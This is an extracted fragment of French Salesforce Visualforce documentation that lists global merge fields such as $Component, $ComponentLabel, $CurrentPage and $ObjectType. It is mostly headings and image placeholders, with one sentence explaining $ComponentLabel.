



### **\$Component**



#### **\$ComponentLabel**

Un champ de fusion globale à utiliser pour référencer l'étiquette d'un composant inputField sur une page Visualforce associée à un message. **Description :**



### **\$CurrentPage**



#### **\$FieldSet**



#### **\$Label**



#### **\$Label.Site**








### **\$Network**



### **\$ObjectType**



